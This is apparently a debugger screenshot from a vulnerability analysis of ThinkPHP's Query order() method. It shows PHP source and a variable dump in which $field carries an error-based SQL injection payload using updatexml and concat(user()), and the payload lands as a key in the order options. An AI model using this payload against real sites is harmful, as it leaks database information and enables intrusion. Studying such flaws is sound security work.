 1856
1857 if (is_array($field)) {
1858 $this->options['order'] = array_merge($this->options['order'], $field);
1859 } else {
1860 $this->options['order'][] = $field; $field: {id`|updatexml(1,concat(0x7,user(),0x7e),1)#
1861 }
1862
1863 return $this; $this: {event => , extend => , readMaster => , connection => think\db\connector
\think\db › Query › order()
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
prefix = ""
options = {array[2]}
where = {array[1]}
order = {array[1]}
id`|updatexml(1,concat(0x7,user(),0x7e),1)# = "1"
bind = {array[0]}
timeRule = {array[8]}
timeExp = {array[4]}
$order = null